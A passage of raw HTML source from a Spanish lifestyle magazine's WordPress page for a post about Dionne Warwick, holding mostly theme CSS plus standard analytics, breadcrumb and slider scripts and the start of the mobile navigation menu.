        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/category/remember/",
                                "name": "REMEMBER"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/dionne-warwick-numero-1-en-1986/",
                                "name": "Dionne Warwick, número 1 en 1986"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy wp-singular post-template-default single single-post postid-897 single-format-standard wp-theme-Newspaper dionne-warwick-numero-1-en-1986 global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://ibmagazine.es/category/gastronomia/">GASTRONOMÍA</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://ibmagazine.es/category/music-2/">MÚSICA</a></li>
</ul>
</li>
